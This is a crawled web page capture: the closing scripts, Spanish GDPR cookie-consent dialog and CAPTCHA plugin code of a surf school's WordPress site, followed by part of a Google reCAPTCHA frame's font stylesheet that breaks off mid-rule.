"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20308,"title":"Centro%20para%20la%20Investigaci%C3%B3n%20de%20Surf%20-%20Escuela%20de%20Surf%20Las%20Dunas","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/escueladesurflasdunas.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"El campo es obligatorio","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/escueladesurflasdunas.com\/checkout\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js" id="wcpa-front-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Escuela de Surf Las Dunas"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="5510bf01ff"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3 on 2026-01-20 11:22:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ&co=aHR0cHM6Ly9lc2N1ZWxhZGVzdXJmbGFzZHVuYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=p9ubyri41xjc
body_size: 49110
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
